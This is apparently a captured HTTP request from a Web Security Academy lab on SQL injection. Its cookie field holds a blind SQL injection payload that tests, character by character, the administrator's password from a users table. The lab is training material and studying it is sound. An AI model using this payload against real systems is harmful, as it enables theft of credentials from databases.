 Request
Clear
−
+
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a5d007b0349751380442b2800fc0035.web-security-academy.net
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
40.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5d007b0349751380442b2800fc0035.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: es-419,es;q=0.9
17 Cookie: TrackingId=6IWPzqn1xQRkgVvp'AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username
='administrator')='a; session=x6WN4L0YRDwsiZDfe9BBV0aTZMWk1vlE